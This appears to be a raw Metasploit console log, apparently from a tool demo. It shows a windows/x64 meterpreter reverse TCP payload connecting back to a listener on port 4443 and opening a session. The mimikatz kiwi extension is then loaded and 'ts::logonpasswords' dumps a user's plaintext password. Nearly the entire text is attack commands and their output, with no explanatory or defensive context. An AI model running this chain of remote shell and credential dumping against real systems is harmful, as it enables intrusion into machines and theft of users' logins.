 =[ metasploit v6.0.46-dev ]
+ -- --=[ 2135 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
LHOST =>
LPORT => 4443
[*] Started reverse TCP handler on :4443
[*] Meterpreter session 1 opened ( :4443 -> :50410) at 2021-06-07 11:21:19 +0200
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd privilege::debug ts::logonpasswords
Privilege '20' OK
mimikatz(powershell) # ts::logonpasswords
!!! Warning: false positives can be listed !!!
Domain :
UserName : victim
Password/Pin: V1ct1mP@ss/
meterpreter >